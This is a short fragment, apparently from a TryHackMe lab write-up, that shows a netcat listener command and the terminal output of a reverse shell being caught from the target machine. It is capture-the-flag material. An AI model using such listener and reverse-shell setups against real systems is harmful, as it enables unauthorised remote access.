 THM/Test/Hammer
❯ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.6.68.14] from (UNKNOWN) [10.10.86.133] 36564
/bin/sh: 0: can't access tty; job control turned off
$